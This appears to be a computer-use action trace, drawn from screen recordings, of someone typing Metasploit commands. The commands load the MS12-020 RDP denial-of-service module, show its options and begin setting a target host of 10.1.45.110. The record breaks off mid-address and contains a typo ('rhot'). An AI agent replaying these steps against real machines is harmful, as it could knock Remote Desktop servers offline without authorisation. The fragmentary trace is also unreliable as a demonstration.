
pyautogui.moveTo(406, 440)

# Load auxiliary/dos/windows/rdp/ms12_020_maxchannelids with the use command
pyautogui.write('use au')

pyautogui.write('xiliary')

pyautogui.write('/')

pyautogui.write('dos/wind')

pyautogui.write('ows/rdp/')

pyautogui.write('ms12')

pyautogui.write('_0')

pyautogui.write('20')

pyautogui.write('maxc')

pyautogui.write('hannel')

pyautogui.write('ds')

# Show the module's options, then enter set rhost 10.1.45.110 for the target host
pyautogui.write('show op')

pyautogui.write('tions')

pyautogui.write('set')

pyautogui.write('rhot')

pyautogui.write('10')

pyautogui.write('.1.')
